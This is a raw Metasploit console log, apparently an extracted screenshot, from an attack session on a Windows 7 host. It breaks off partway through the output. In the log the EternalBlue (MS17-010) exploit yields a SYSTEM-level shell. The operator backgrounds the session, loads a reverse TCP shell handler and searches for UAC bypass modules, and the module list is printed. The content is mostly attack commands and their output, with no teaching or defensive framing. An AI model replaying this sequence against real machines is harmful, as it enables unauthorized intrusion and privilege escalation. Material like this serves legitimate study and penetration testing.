 Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf exploit(windows/smb/ms17_010_eternalblue) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > search bypassuac
Matching Modules
================
#   Name   Disclosure Date  Rank   Check  Descr
iption
-   ----   ---------------  ----   -----  -----
------
0   exploit/windows/local/bypassuac_windows_store_filesys  2019-08-22   manual   Yes   Windo
ws 10 UAC Protection Bypass Via Windows Store (WSReset.exe)
1   exploit/windows/local/bypassuac_windows_store_reg   2019-02-19   manual   Yes   Windo
ws 10 UAC Protection Bypass Via Windows Store (WSReset.exe) and Registry
2   exploit/windows/local/bypassuac   2010-12-31   excellent  No   Windo
ws Escalate UAC Protection Bypass
3     \_ target: Windows x86   .   .   .   .
4     \_ target: Windows x64   .   .   .   .
5   exploit/windows/local/bypassuac_injection   2010-12-31   excellent  No   Windo
ws Escalate UAC Protection Bypass (In Memory Injection)
6     \_ target: Windows x86   .   .   .   .
7     \_ target: Windows x64   .   .   .   .
8   exploit/windows/local/bypassuac_injection_winsxs   2017-04-06   excellent  No   Windo
ws Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
9     \_ target: Windows x86   .   .   .   .
10    \_ target: Windows x64   .   .   .   .
11  exploit/windows/local/bypassuac_vbs   2015-08-22   excellent  No   Windo